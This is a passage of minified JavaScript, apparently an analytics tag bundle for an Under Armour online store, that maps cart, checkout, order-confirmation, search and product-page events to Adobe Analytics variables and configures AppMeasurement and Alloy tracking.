a=e.product_quantity,n=aM(String(a),String(e.product_price));return{Product:e.product_style,eVar3:e.product_color,eVar8:e.product_sku,eVar119:aU(e),event32:"="+n,event221:aI(aN(t.products),"="+n),event222:aI(aN(t.products),"="+a),event233:aI(a,"="+a)}}))})},cart_qty_decrease:function({applyValues:e,linkData:t}){e({products:aI(tp(t.products).length,tp(t.products).map(e=>{let a=e.product_quantity,n=aM(String(a),String(e.product_price));return{Product:e.product_style,eVar3:e.product_color,eVar8:e.product_sku,eVar119:aU(e),event32:"="+n,event221:aI(aN(t.products),"="+n),event222:aI(aN(t.products),"="+String(e.product_quantity)),event233:aI(a,"="+String(a))}}))})},cart_qty_increase:function({applyValues:e,linkData:t}){e({products:aI(tp(t.products).length,tp(t.products).map(e=>{let a=e.product_quantity,n=aM(String(a),String(e.product_price));return{Product:e.product_style,eVar3:e.product_color,eVar8:e.product_sku,eVar119:aU(e),event36:"="+n,event219:aI(aN(t.products),"="+n),event220:aI(aN(t.products),"="+String(e.product_quantity)),event232:aI(a,"="+String(a))}}))})},checkout:function({applyValues:e,pageData:t}){let a="paypal"===tg(t.cart_payment_method).toLowerCase(),n=t.checkout_prepopulatedFields?.length&&tp(t.checkout_prepopulatedFields).join("|"),r={scCheckout:"",prop54:aI(n,"prepopulated:"+n),prop57:t.checkout_step,event74:aI(a&&"checkout:contact"===t.checkout_step,""),event223:aI(aN(t.products)&&-1!==tp(t.products).findIndex(e=>!!e.product_bopis_selected)),event405:aI(t.sms,""),products:t.products?.length?[]:void 0};tp(t.products).forEach(e=>{let t=e.product_line_item_revenue,a=e.product_line_item_customergroup_discount,n=e.product_line_item_sourcecode_discount,o=e.product_line_item_coupon_discount;tp(r.products).push({Product:e.product_style,eVar3:e.product_color,eVar8:e.product_sku,event264:aI(td(t),"="+tx(t)),event265:aI(e.product_quantity,"="+e.product_quantity),event266:aI(!!e.product_onsale&&td(t),"="+tx(t)),event274:aI(td(a)&&td(n)&&td(o),"="+aY([String(a),String(n),String(o)]))})}),e(r)},checkout_form_field:function({applyValues:e,linkData:t}){e({event93:aI(t.abandon_checkout_field&&t.abandon_checkout_field.includes("type_ahead_show")),prop54:t.abandon_checkout_field})},checkout_step:function({applyValues:e,linkData:t}){let a="product-detail"===t.page_type?"":"cart",n=!!t.pdpPayPal&&"checkout : paypal "+a;e({prop57:t.checkout_stage,prop54:aI(t.pdpPayPal,n),event72:aI(t.pdpPayPal),event16:aI(t.checkout_opt_in),event99:aI(t.gift_box_checked),prop39:"checkout",products:aI(t.products?.length,tp(t.products).map(e=>{let a=e.product_line_item_revenue,n=e.product_line_item_customergroup_discount,r=e.product_line_item_sourcecode_discount,o=e.product_line_item_coupon_discount,i=e.product_quantity,c=!!e.product_onsale;switch(t.checkout_step){case"checkout:payment":return{Product:e.product_style,event267:aI(td(a),"="+tx(a)),event268:aI(i,"="+i),event269:aI(c&&td(a),"="+tx(a)),event275:aI(td(n)&&td(r)&&td(o),"="+aY([String(n),String(r),String(o)]))};case"checkout:contact":return{Product:e.product_style,event270:aI(td(a),"="+tx(a)),event271:aI(i,"="+i),event272:aI(c&&td(a),"="+tx(a)),event276:aI(td(n)&&td(r)&&td(o),"="+aY([String(n),String(r),String(o)]))};default:return{Product:e.product_style}}}))})},confirmation:function({applyValues:e,pageData:t}){let a="paypal"===tg(t.order_payment_method).toLowerCase(),n=tp(t.order_promo_codes),r=n.map(e=>aH(aB(e.order_promo_names))),o=n.map(e=>aH(aB(e.order_promo_segments))),i=-1!==n.findIndex(e=>tg(e.order_promo_trigger_types).includes("customer-group"))||-1!==n.findIndex(e=>tg(e.order_promo_trigger_ids).includes("ID.ME")),c=n.map(e=>""===e.order_promo_codes||"no couponLineItem"===e.order_promo_codes?"na":e.order_promo_codes),s="yes"===t.order_checkout_optin,l=t.site_country_code?t.site_country_code.toLowerCase():"",u=-1!==tp(t.products).findIndex(e=>!!e.product_bopis_selected),d={},p=aF(t);p&&(d={...p});let g=[];t.products?.length&&(g=[{Product:"shipping",event71:"="+(tg(t.order_shipping_tax)||"00.00"),event82:"="+(tg(t.order_shipping_revenue)||"00.00")}].concat(tp(t.products).map(e=>({lineItemPrice:tg(tx(e.product_line_item_price)),lineItemRevenue:tg(tx(e.product_line_item_revenue)),style:e.product_style,product:e})).map(e=>{var a,n;return{bopis:u&&!0===e.product.product_bopis,color:tg(e.product.product_color),currency:t.site_currency,customerGroupDiscount:tg(tx(e.product.product_line_item_customergroup_discount)),exchangeRate:tg(tx(e.product.product_exchange_rate)),exchangeRateUSD:tg(tx(e.product.product_exchange_rate_usd)),lineItemDiscount:(a=e.lineItemPrice,n=e.lineItemRevenue,(aR(a)-aR(n)).toFixed(2)),lineItemPrice:e.lineItemPrice,lineItemRevenue:e.lineItemRevenue,lineItemTax:tg(tx(e.product.product_line_item_tax)),quantity:e.product.product_quantity??1,sale:tw(e.product.product_onsale),sku:tg(e.product.product_sku),style:e.style}}).map(e=>({Product:e.style,Quantity:String(e.quantity),Price:e.lineItemRevenue,eVar3:aI(e.color,e.color),eVar8:aI(e.sku,e.sku),event21:aI(e.sale,"="+e.lineItemRevenue),event22:aI(e.sale,"="+e.quantity),event65:aI(e.lineItemDiscount,"="+e.lineItemDiscount),event71:aI(e.lineItemTax,"="+e.lineItemTax),event75:aI(e.lineItemPrice,"="+e.lineItemPrice),event139:aI("JPY"===e.currency,"="+e.exchangeRate),event143:aI("MXN"===e.currency,"="+e.exchangeRate),event144:aI("AUD"===e.currency,"="+e.exchangeRate),event150:aI(e.exchangeRateUSD,"="+e.exchangeRateUSD),event151:aI("CAD"===e.currency,"="+e.exchangeRate),event152:aI("EUR"===e.currency,"="+e.exchangeRate),event153:aI("GBP"===e.currency,"="+e.exchangeRate),event154:aI("SGD"===e.currency,"="+e.exchangeRate),event155:aI("MYR"===e.currency,"="+e.exchangeRate),event156:aI("PHP"===e.currency,"="+e.exchangeRate),event157:aI("THB"===e.currency,"="+e.exchangeRate),event158:aI("IDR"===e.currency,"="+e.exchangeRate),event205:aI("DKK"===e.currency,"="+e.exchangeRate),event206:aI("NZD"===e.currency,"="+e.exchangeRate),event207:aI("KRW"===e.currency,"="+e.exchangeRate),event208:aI("SEK"===e.currency,"="+e.exchangeRate),event209:aI("TRY"===e.currency,"="+e.exchangeRate),event210:aI("HKD"===e.currency,"="+e.exchangeRate),event213:aI(e.customerGroupDiscount,"="+e.customerGroupDiscount),event224:aI(u&&e.bopis,"="+e.lineItemRevenue),event225:aI(u&&e.bopis,"="+e.quantity),event226:aI(u&&e.bopis&&e.sale,"="+e.lineItemRevenue),event227:aI(u&&e.bopis&&e.sale,"="+e.quantity),event228:aI(u&&e.bopis&&!e.sale,"="+e.lineItemRevenue),event229:aI(u&&e.bopis&&!e.sale,"="+e.quantity),event230:aI(u&&!e.bopis,"="+e.lineItemRevenue),event231:aI(u&&!e.bopis,"="+e.quantity),event235:aI(!e.sale&&e.lineItemRevenue,"="+e.lineItemRevenue),event236:aI(!e.sale&&e.quantity,"="+e.quantity),event300:aI("NOK"===e.currency,"="+e.exchangeRate),event310:aI("CHF"===e.currency,"="+e.exchangeRate),event309:aI("PLN"===e.currency,"="+e.exchangeRate)})))),e({referrer:t["dom.hostname"],purchase:"",transactionID:t.order_id,purchaseID:t.order_id,prop39:aI(s,{us:"E115",ca:"E199",tr:"checkout"}[l]),prop42:aS(c,"|"),prop54:"CHECKOUT COMPLETE",prop57:"checkout:order-receipt",eVar5:tp(t.order_flags).indexOf("hold_at_location")>-1?"Ship to Commercial Location":t.order_shipping_method,eVar12:t.order_id,eVar13:aS(c,"|"),eVar19:t.order_payment_method,eVar42:t.customer_type,eVar104:t.order_type,eVar105:aS(n.map(e=>e.order_promo_classes),"|"),eVar106:aS(n.map(e=>e.order_promo_trigger_ids),"|"),eVar114:aS(r,"|"),eVar115:aS(o,"|"),eVar136:aI(d.loyalty,d.loyalty_points_earned),eVar139:aI(d.action,"earned-purchase"),eVar137:d.loyalty_type_of_reward_action?"claimed-cart|"+d.loyalty_type_of_reward_action.join("|"):"",event16:aI(s),event46:aI(t.order_promo_codes?.length,""),event74:aI(a),event84:aI("klarna_payments"===tg(t.order_payment_method).toLowerCase(),""),event249:aI(i),event214:aI(t.order_promo_codes?.length,"="+n.length),list1:aS(n.map(function(e,t){return e.order_promo_classes+":"+o[t]}),"|"),event321:aI(u),event176:aI(aG(t)),products:g,event405:aI(t.opted_in_web_marketing)})},create_account:function({applyValues:e,linkData:t}){e({event1:aI("ua"===t.type),event16:aI("ua"===t.type&&!0===t.opt_in)})},error_page:function({applyValues:e,pageData:t}){let a=t["dom.pathname"]??"",n=a.indexOf("/",2);e({pageType:"errorPage",channel:"errorPage",pageName:t.page_name+"|"+a.substring(n)})},favorites_item_add:function({applyValues:e,linkData:t}){e({event184:"",products:tp(t.products).map(e=>({Product:e.product_style,eVar3:e.product_color,eVar8:e.product_sku}))})},favorites_item_remove:function({applyValues:e,linkData:t}){let a=t.products?.length?tg(tm(t.products[0]).product_style):void 0;e({event187:"",products:a?[{Product:a}]:void 0})},generic_link:function({applyValues:e,linkData:t}){let a,n={},r=aF(t);r&&(n={...r});let o=aq(t),i=aI("size guide link click"===t.site_modal,"Detail: Size & Fit Guide"),c=t.size_guide_modal_action??void 0;c&&(a="size guide modal scroll"===c?"Modal Action: Scroll":t.size_guide_modal_action);let s=t.size_fit_guide_accordion_action??void 0;if(s)switch(s){case"size guide accordion open":a="Accordion Action: Open";break;case"size fit guide accordion click":a="Modal Action: Accordion Link Click";break;default:a=t.size_fit_guide_accordion_action}e({linkName:t.aa_link_name,eVar6:t.navigation_structure,eVar95:aC(t.pageEvergageCampaigns),eVar134:n.zip,eVar135:n.member,eVar137:n.type_of_reward?n.action+"|"+n.type_of_reward:n.action,event40:aI(t.accordion&&"open"===t.accordion.state),event41:aI(t.accordion&&"closed"===t.accordion.state),event176:aI(aG(t)),event327:aI("joined-yes"===n.action),event325:aI("unsubscribe"===n.action),event326:aI("waitlist"===n.action),event199:aI(t.featured_products&&"pdpRedirect"===t.featured_products.state),event194:aI(t.featured_products&&"clicked"===t.featured_products.state),event211:aI(t.featured_products&&"qatb_clicked"===t.featured_products.state),event147:aI(t.content_modules_clicked&&"image"===t.content_modules_clicked[0]),event148:aI(t.content_modules_clicked&&"icon"===t.content_modules_clicked[0]),event149:aI(t.content_modules_clicked&&"text"===t.content_modules_clicked[0]),eVar75:aI(t.content_module_asset,t.content_module_asset),eVar68:aI(t.content_modules_navigation,t.content_modules?.[0]??"missing_content_module_navigation"),eVar66:aI(t.content_modules_navigation,t.content_modules_location?.[0]??"missing_content_module_location"),event248:aI(t.content_modules_navigation?.[0]),event359:aI(t.hotspots&&"clicked"===t.hotspots.state),eVar149:aI(t.hotspots?.asset,t.hotspots?.asset),event85:aI(t.quick_atb?.state==="closed"),event87:aI(t.quick_atb?.state==="clicked"),event371:aI(t.pdp?.state==="clicked_return_to_top"),event372:aI(t.pdp?.state==="clicked_share"),event373:aI(t.pdp?.state==="clicked_share_channel"),event311:aI(t.pdp?.state==="clicked_forward_product_image"),event312:aI(t.pdp?.state==="clicked_back_product_image"),event313:aI(t.pdp?.state==="clicked_thumbnail_product_image"),event314:aI(t.pdp?.state==="clicked_zoom_product_image"),event120:aI(t.notify_me?.event==="oos_color_selected"),event121:aI(t.notify_me?.event==="oos_size_selected"),event122:aI(t.notify_me?.event==="opened"),event123:aI(t.notify_me?.event==="submitted"),event128:aI(t.notify_me?.event==="closed"),eVar81:aI(t.pdp?.product_sku,t.pdp?.product_sku),eVar174:aI(t.pdp?.thumbnail_id,t.pdp?.thumbnail_id),eVar101:aI(t.pdp_product_recs_src,t.pdp_product_recs_src),eVar144:t.module_name,eVar150:t.module_id,eVar156:t.module_type,eVar157:t.module_index,eVar166:t.module_placement,eVar147:t.cta_target,eVar158:t.cta_type,eVar18:aI("content cta tap"===t.aa_link_name,"content"),eVar177:aI("content cta tap"===t.aa_link_name,t.module_name),eVar165:aI(t.module_nested_count,t.module_nested_count),eVar164:aI(t.module_nested_position,t.module_nested_position),eVar111:aI(t.order_history?.selected,t.order_history?.selected),eVar112:aI(t.order_history?.date_selected,t.order_history?.date_selected),event103:aI(t.order_history?.selected),event104:aI(t.order_history?.date_selected),event318:aI(t.sms?.event==="sms_modal_opened"),event385:aI(t.sms?.event==="sms_abandon"),event386:aI(t.sms?.event==="sms_modal_closed"),event387:aI(t.sms?.event==="sms_visible"),event388:aI(t.sms?.event==="sms_interaction"),event405:aI(t.sms?.event==="sms_checkout_optin"),eVar186:aI(aE(t.site_country_code)&&o.isLoggedIn,o.isLoyaltyMember?"yes":"no"),event101:aI(i),prop16:aI(i,i),eVar67:aI(i,"D=c16"),eVar103:aI(a,a),event39:aI(t.product_name),eVar178:aI(t.product_name,t.product_name),event178:aI(t.athlete_pass?.join_action==="CREATE_ACCOUNT"),event179:aI(t.athlete_pass?.join_action==="LOGIN"),event390:aI(t.athlete_pass?.sport),event391:aI(t.athlete_pass?.form_completed===!0),event392:aI(t.athlete_pass?.shop_your_gear===!0),event393:aI(t.athlete_pass?.form_completed===!1),eVar215:aI(t.athlete_pass?.gender,t.athlete_pass?.gender),eVar216:aI(t.athlete_pass?.sport,t.athlete_pass?.sport),eVar93:aI(t.order_history_search_term,t.order_history_search_term),event195:aI(t.order_history_search_term),eVar182:t.return_exchange?.process_type,eVar183:t.return_exchange?.selected_items,eVar184:t.return_exchange?.return_reason,eVar185:t.return_exchange?.return_method,event375:aI(t.return_exchange?.event==="send_it_back:happy_returns_dialog_opened"),event376:aI(t.return_exchange?.event==="send_it_back:happy_returns_dialog_closed"),event377:aI(t.return_exchange?.event==="return_method:happy_returns_view_all_locations_selected"),event378:aI(t.return_exchange?.event==="return_method:happy_returns_location_mileage_clicked"),event379:aI(t.return_exchange?.event==="return_method:happy_returns_menu_opened"),event380:aI(t.return_exchange?.event==="return_method:happy_returns_menu_closed"),event381:aI(t.return_exchange?.event==="send_it_back:happy_returns_view_all_locations_selected"),event382:aI(t.return_exchange?.event==="send_it_back:happy_returns_location_mileage_clicked"),event383:aI(t.return_exchange?.event==="send_it_back:change_return_method_clicked")})},home:function(e){e.applyValues({eVar18:"Homepage"})},in_page_error:function({applyValues:e,linkData:t}){e({prop20:t.error_name+":"+t.error_message,eVar17:t.error_name+":"+t.error_message})},listing:function({applyValues:e,pageData:t}){let a=tg(t.page_name),n=t.search_type&&""!==t.search_type,r=t.grid_preferred_size,o=a$(t),i={prop12:aW(t),prop13:t.search_term?t.search_term.toLowerCase():void 0,eVar1:t.search_term,eVar2:aI(!!a,a.replace(/\|/g,">")),eVar7:t.search_type,eVar23:aI(!!(t.search_type&&t.search_term),[t.search_type,t.search_term].join("|").toLowerCase()),eVar24:"D=c12",eVar30:aI("quick_atb"===t.features,t.page_name),eVar129:aI(r,"pref size|"+r+"|selected"),eVar45:aI(td(t.search_results_count),String(t.search_results_count)),eVar85:aI(!!(t.search_location&&t.search_method),[t.search_location,t.search_method].join("|").toLowerCase()),event7:aI(n),event30:"",event165:aI(n),event293:aI(r),products:[{Product:"gridpgview",eVar50:o}]};tp(t.products).forEach(e=>{let t=e.product_grid_position;i.products.push({Product:e.product_style,eVar49:aI(t,t)})}),e(i)},listing_sort_refine:function({applyValues:e,pageData:t}){let a=tg(t.page_name),n=t.refinement_type?.toLowerCase(),r=a$(t),o={prop10:t.refinement_type,prop11:t.refinement_attribute,prop12:aW(t),eVar2:aI(!!a,a.replace(/\|/g,">")),eVar24:"D=c12",eVar46:t.grid_refinement_attributes?.length?t.grid_refinement_attributes.join("|").toLowerCase():void 0,eVar125:t.refinement_type+":"+t.refinement_attribute,event30:"",event68:aI("sort"!==n),event69:aI("sort"===n),products:[{Product:"gridpgview",eVar50:aI(r,r)}]};tp(t.products).forEach(e=>{let t=e.product_grid_position;o.products.push({Product:e.product_style,eVar49:aI(t,t)})}),e(o)},login_attempt:function({applyValues:e,linkData:t}){e({event19:aI("ua"===t.type),event49:aI("shoprunner"===t.type)})},login_success:function({applyValues:e,linkData:t}){e({eVar10:aI("idme"===t.type,t.idme_group),event18:aI("idme"===t.type),event19:aI("ua"===t.type),event20:aI("ua"===t.type),event50:aI("shoprunner"===t.type)})},modal_window:function({applyValues:e,linkData:t}){let a,n;switch(t.pdp_selling_tool){case"pdp: start review":a="Detail: Ratings & Reviews",n=!0;break;case"order history: start review":a=void 0,n=!0;break;default:a=t.pdp_selling_tool}switch(tg(t.site_accordion)){case"product: dna":a="Product DNA";break;case"product: fit and care":a="Product Specs & Care";break;case"product: size and fit":a="Product Size and Fit"}let r=t.products?.length?tm(t.products[0]).product_style:void 0,o=t.products?.length?tm(t.products[0]).product_review_count:void 0,i=t.products?.length?tm(t.products[0]).product_rating:void 0,c="bopis:select a store"===t.site_modal,s=t.bopis?.search?t.bopis.search:{},l=ty(s.store_id,t.store_id,t.bopis_store_id),u={},d=aF(t);d&&(u={...d}),e({prop16:a,prop49:t.site_modal,eVar67:aI(a,"D=c16"),eVar92:aI(!aK(l),l),eVar121:aI(!aK(s.distance),s.distance),eVar124:aI(!aK(s.results),s.results),eVar154:s.number_of_results,eVar155:aI(!aK(s.zip_code),s.zip_code),eVar135:u.member,eVar137:u.action,event176:aI(aG(t)),event17:aI("idmeLogin"===t.site_modal,""),event25:aI(n),event234:aI(c&&0===s.number_of_results),event316:aI(c&&t.is_first_store),event317:aI(c&&t.is_store_updated),event318:aI(td(t.site_modal),""),event319:aI(c&&s.number_of_results>=0),event320:aI(c&&t.bopis_store_id&&t.bopis_pickup_select_pdp),event322:aI(c&&t.bopis_store_id&&t.bopis&&!t.is_first_store&&!t.is_store_updated),event324:aI(t.complete_look),scCheckout:aI("cart: product out of stock"===t.site_modal,""),products:r?[{Product:r,eVar34:o,eVar36:i}]:void 0,event102:aI("size guide link click"===t.site_modal)})},opt_in:function({applyValues:e,linkData:t}){e({prop39:tg(t.opt_in_source),event16:""})},product_detail:function({applyValues:e,pageData:t}){let a=t.search_type&&""!==t.search_type,n=!!t.pdp_combined_style,r=tg(t.page_finding_method?.toLowerCase()),o=t.pdp_360_video,i=tp(t.products).map(e=>e.product_style),c=aI(i.length,i.join()),s=t.products?.length?tm(t.products[0]).complete_look_recommended:void 0,l=t.products?.length?tm(t.products[0]).complete_look:void 0,u=tp(tm(tp(t.products)[0]).product_feature_icons),d=[];tp(t.products).forEach(e=>{let a=(tk(e.product_price,0)??0).toFixed(2),o=tk(e.product_msrp,0);d.push({Product:e.product_style,eVar3:e.product_color,eVar34:e.product_review_count,eVar36:e.product_rating,eVar48:(()=>{if(["rec zone","complete the look"].indexOf(r)>-1)return tg(t.prev_page_name).replace("|","_")+":"+t.page_finding_method_style})(),eVar49:t.pdp_merch_product_stack,eVar50:a$(t),eVar71:["PDP",e.product_image_count?e.product_image_count??0:"no_image_count",tz(t.pdp_360_video),"full"===t.pdp_price_type?"fp":"op",e.product_alert_text?e.product_alert_text:"no_alert",tg(e.product_badge_text)?tg(e.product_badge_text):"no_badge",tg(e.product_tech_icon)?tg(e.product_tech_icon):"no_tech_icon",tz(e.product_preorder),tz(t.pdp_discount_exclusions),tz(t.pdp_extended_sizing),">>",tz(n)].join(">"),eVar120:aI(e.product_bopis_message,e.product_bopis_message),event4:aI("rec zone"===r,"=1"),event31:aI(e.product_rating,"="+e.product_rating),event53:"="+a,event54:"="+o,event256:aI(n,"=1")})}),e({prop13:aI(t.search_term,"D=v1"),prop35:tm(tp(t.products)[0]).product_inventory_stock_level,prop37:aI(o&&c,"Product360:"+c),prop44:o?"true":"false",prop45:t.pdp_merch_product_stack,prop46:d[0]?.eVar71,prop50:t.pdp_type,eVar1:t.search_term?t.search_term.toLowerCase():void 0,eVar7:t.search_type,eVar23:aI(!!(t.search_type&&t.search_term),[t.search_type,t.search_term].join("|").toLowerCase()),eVar26:aI(u,u[0]),eVar45:aI(t.search_results_count,String(t.search_results_count)),eVar85:aI(!!(t.search_location&&t.search_method),[t.search_location,t.search_method].join("|").toLowerCase()),eVar130:t.pdp_experience_type,eVar50:aI(s,"shop this outfit"),eVar18:aI(s,"shop this outfit"),prodView:"",event2:"",event4:aI(["rec zone","bra_quiz_primary"].indexOf(r)>-1),event7:aI(a),event28:aI(u.length>0),event45:aI(t.pdp_outofstock),event81:aI("multi"===t.pdp_price_type),event113:aI(o),event165:aI(a),event166:aI("on-sale"===t.pdp_price_type),event167:aI("full"===t.pdp_price_type),event175:aI(t.page_subcategory1,":"+t.page_subcategory1),event234:aI(tm(tp(t.products)[0]).product_bopis_available&&!tm(tp(t.products)[0]).product_bopis_stock),event255:aI(n),event323:aI(l),event325:aI(s),products:d})},product_selling_tool:function({applyValues:e,linkData:t}){let a,n,r,o,i;switch(t.pdp_selling_tool){case"pdp: view reviews":a="Detail: Ratings & Reviews",n=!0;break;case"pdp: submit review":a="Detail: Ratings & Reviews",r=!0;break;case"order history: submit review":a=void 0,r=!0;break;case"pdp: start question":a="Detail: Q & A",o=!0;break;case"pdp: submit question":a="Detail: Q & A",i=!0;break;default:a=t.pdp_selling_tool}let c=t.products?.[0]?.product_style,s=t.products?.[0]?.product_review_count,l=t.products?.[0]?.product_rating;e({prop16:a,eVar67:"D=c16",event26:aI(n),event29:aI(r),event48:aI(o),event47:aI(i),products:[{Product:c,eVar34:s,eVar36:l}]})},promo_code_added:function({applyValues:e,linkData:t}){e({prop42:t.promo_code,prop54:t.abandon_checkout_field,eVar13:t.promo_code,eVar105:t.promo_class,eVar106:t.promo_trigger_id,eVar114:t.promo_name&&aB(aH(t.promo_name)),eVar115:t.promo_segment&&aB(aH(t.promo_segment)),event43:"",evar17:t.error_message})},promo_code_failed:function({applyValues:e,linkData:t}){e({prop20:"D=v17",prop42:"D=v13",prop54:t.abandon_checkout_field,eVar13:t.promo_code,eVar17:t.error_message,event44:""})},search_results:function({applyValues:e,pageData:t}){var a;let n,r=[{Product:"gridpgview",eVar50:a$(t)}];tp(t.products).forEach(e=>{let t=e.product_grid_position;r.push({Product:tg(e.product_style),eVar49:aI(t,t)})}),e({prop13:"D=v1",eVar1:t.search_term?((n=a=aH(tg(t.search_term)))&&"string"==typeof n&&(n.includes("&#x20;")&&(n=n.replace(/&#x20;/g," ")),a.includes("&#x27;")&&(n=n.replace(/&#x27;/g,"’"))),n):void 0,eVar7:t.search_type,eVar23:(t.search_type+"|"+t.search_term).toLowerCase(),eVar45:String(t.search_results_count),eVar85:t.search_location+"|"+t.search_method,event7:aI(t.search_type),event8:aI(t.search_results_count+""=="0"),event165:aI(t.search_method&&"keyword"===t.search_method.toLowerCase()),products:r})},third_party_pay_start:function({applyValues:e,linkData:t}){let a=t.products?.length?[]:void 0;a&&tp(t.products).forEach(e=>{a.push({Product:e.product_style,eVar3:e.product_color,eVar8:e.product_sku})}),e({scCheckout:"",event74:aI("paypal"===t.type),event83:aI("klarna"===t.type),event129:aI("applePay"===t.type),products:a})},video_play:function({applyValues:e,linkData:t}){e({eVar37:t.video_name,event185:""})},checkout_delivery_change:function({applyValues:e,linkData:t}){var a;let n=t.bopis?.search?t.bopis.search:{};e({eVar124:aI(!(!(a=n.results)||0===a.length),n.results),products:aI(tp(t.products).length,tp(t.products).map(e=>({Product:e.product_style,eVar3:e.product_color,eVar8:e.product_sku,eVar119:aU(e)})))})}};function aJ(e){let t,a,n,r,o,i,c,s=[],l=(t=[],(a=tm(e)).isAppMeasurementEnabled&&t.push((n=tg(ty(a.adobeTrackingObjectName,"s")),r=a.isChannelManagerEnabled??!0,i=!1,c=function(...e){return i?o:(i=!0,o=aj.apply(this,e))},{name:"app-measurement",initialize:()=>{if("undefined"!=typeof window){let e=window.document.createElement("script");e.innerHTML=String(aT+aL+aA),window.document.head.appendChild(e)}},trackStart:(e,t)=>{c(e.adobeAccount,n);let a=window[n];window.bbPluginsAndModules(a,r),window.bbDoPlugins(a,t.type,e.adobeProducts,aV,e.pageData,r)},track:(e,t,o,i,c)=>{let s=window[n];if(Object.keys(t).forEach(e=>{s&&(s[e]=t[e])}),s.visitor=window.visitor,r||(s.campaign=ty(i["qp.cid"],i["qp.CID"],i.external_campaign_id,"")),!a.isDryRun)if("view"===e.type)s.t();else{let e=String(ty(t.linkName,i.link_name,"no link_name")),a=tp(o.ltv).join(","),n=tp(o.lte).join(",");s.linkTrackVars=a||"None",s.linkTrackEvents=n||"None",s.tl(!0,"o",e)}}})),a.alloyDatastreamId&&a.alloyOrgId&&t.push({name:"alloy",initialize:()=>{"undefined"!=typeof window&&window.alloy("configure",{edgeConfigId:a.alloyDatastreamId,orgId:a.alloyOrgId,clickCollectionEnabled:!0,clickCollection:{internalLinkEnabled:!0,downloadLinkEnabled:!0,externalLinkEnabled:!0,eventGroupingEnabled:!0,sessionStorageEnabled:!0,filterClickDetails:e=>{let t=e?.clickedElement?.closest("a")?.dataset.sObjectId;t&&(e.linkName=t)}},context:["web","device","environment","placeContext","highEntropyUserAgentHints"]})},trackStart:(e,t)=>{},track:(e,t,a,n,r)=>{let o={xdm:{},data:{__adobe:{analytics:{...t}}}};if("link"===e.type){let e=String(ty(t.linkName,n.link_name,"no link_name"));o.data.__adobe.analytics.linkName=e,o.data.__adobe.analytics.linkType="o"}else o.xdm={web:{webPageDetails:{name:t.pageName,pageViews:{value:1}}}};let i=o.data.__adobe.analytics;i&&(i.eVar15="D=c1",i.eVar51="D=g",i.campaign&&"direct load"!==tg(i.campaign).toLowerCase()&&["product-detail","product-listing","search"].indexOf(tg(i.prop9))>-1&&(i.eVar18="External Campaign"),i.eVar1&&(i.prop13="D=v1"),i.prop53&&(i.eVar76="D=c53"),i.prop12&&(i.eVar24="D=c12"),i.eVar17&&(i.prop20="D=v17"),r&&r.length?(i.products=r.join(","),r.length=0):i.products="",aV&&aV(n,i),o.data.__adobe.analytics=Object.entries(i).reduce((e,[t,a])=>(td(a)&&""!==a&&(e[t]=a),e),{})),window.alloy("sendEvent",o)}}),{initialize:()=>{t.forEach(e=>e.initialize())},trackStart:(e,a)=>{t.forEach(t=>t.trackStart(e,a))},track:(e,a,n,r,o)=>{t.forEach(t=>t.track(e,a,n,r,o))}});return{name:"adobe-analytics",config:{...e},initialize:()=>{l.initialize()},trackStart:({payload:t})=>{var a,n,r,o;let i,c=t.enrichedProperties?.["ua-datalayer"];if(!c)return t;let u=i={eventType:"link",adobeProducts:[],pageData:{},linkData:{},sCode:{events:void 0,clearVars:()=>void 0},utag:{addEvent:e=>{let t=tg(i.sCode.events),a=t.length?t.split(","):[];a.includes(e)||a.push(e),i.sCode.events=a.join(",")},lte:void 0,ltv:void 0},applyValues:e=>{var t,a,n;t=i.utag,a=i.sCode,n=i.adobeProducts,t.lte||(t.lte=[]),t.ltv||(t.ltv=[]),Object.keys(e).forEach(r=>{void 0!==e[r]&&(aw(r)?(t.lte.push(r),t.addEvent(r+""+String(e[r]))):r.startsWith("products")&&Array.isArray(e.products)&&e.products.length?e.products.forEach(e=>{let a=[],r=[];Object.keys(e).forEach(n=>{void 0!==e[n]&&(aw(n)?(t.lte.push(n),a.push(n+""+e[n]),t.addEvent(n)):n.startsWith("eVar")&&(t.ltv.push(n),r.push(n+"="+e[n])))}),n.push([e.Category??"",e.Product??"",e.Quantity??"",e.Price??"",a.join("|"),r.join("|")].join(";"))}):(t.ltv.push(r),a[r]=e[r]),n.length&&t.ltv.push("products"))})},adobeAccount:""};u.adobeProducts=s,Object.keys(n=a=u.sCode).forEach(e=>{delete n[e]}),a.events="",u.eventType=c.type,u.pageData=c.enhancedEventData,u.linkData=u.pageData,u.adobeAccount=function(e,t){if(t)return t;let a=aD[(e.site_country_code??"us").toUpperCase()];return!ax(e)&&a?["underarmour"].filter(e=>void 0!==e).join(","):"underarmourtealiumdev"}(u.pageData,tm(e).adobeAccount),l.trackStart(u,c),function({eventType:e,applyValues:t,pageData:a,adobeAccount:n}){let r,o,i;"link"===e&&a.tealium_event&&(a.link_name=a.tealium_event);let c=a.lra_login_success_lastpageview,s=a.phx_login_success_lastpageview,l=(c??s)&&""!==a.customer_id,u=a["cp.QuantumMetricSessionID"],d=a["cp.QuantumMetricUserID"],p="https://ua.quantummetric.com/#/users/search?autoreplay=true&qmsessioncookie="+u,g=a["dom.subdomain"],m=aq(a),_=tp(a.banner_type).includes("countdown");t({currencyCode:a.site_currency,pageName:a.page_name??"unknown-",pageURL:a["dom.href"],channel:a.site_section,prop4:a.page_category,prop5:a.page_subcategory1,prop6:a.page_subcategory2,prop7:a.page_subcategory3,prop8:a.page_subcategory4,prop9:a.page_type,prop26:a.customer_status,prop29:a.logged_in_status,prop40:a.site_type,prop53:(o=tm(aD[r=tg(a.site_country_code).toUpperCase()]).prop53||"unknown-"+r,i={"":tg(a.environment),development:"dev",staging:"stg",production:"prod"},"underarmourcornerstonedev"===n?`${o}-stone-${i[tg(a.environment)]}`:o),prop74:g,eVar4:function(e){if(e.internal_campaign_module&&("home"!==e.prev_page_name||"privacy info banner"===e.internal_campaign_asset_name))return[e.internal_campaign_module,(e.prev_page_name??"").split("|").join("/"),e.internal_campaign_asset_name,e.internal_campaign_link,"null|"].join("|")}(a),eVar6:a.navigation_structure,eVar11:a.customer_id,eVar27:a.prev_page_name,eVar32:az(),eVar43:a.logged_in_status,eVar44:ty(a.page_meta_path,"home"),eVar47:a.visitor_type,eVar51:"D=g",eVar53:function(e){if(e.internal_campaign_module&&"home"===e.prev_page_name)return[e.internal_campaign_module,e.prev_page_name,e.internal_campaign_asset_name,e.internal_campaign_link].join("|")}(a),eVar60:a.site_language?a.site_language:`unknown-${a.page_type} 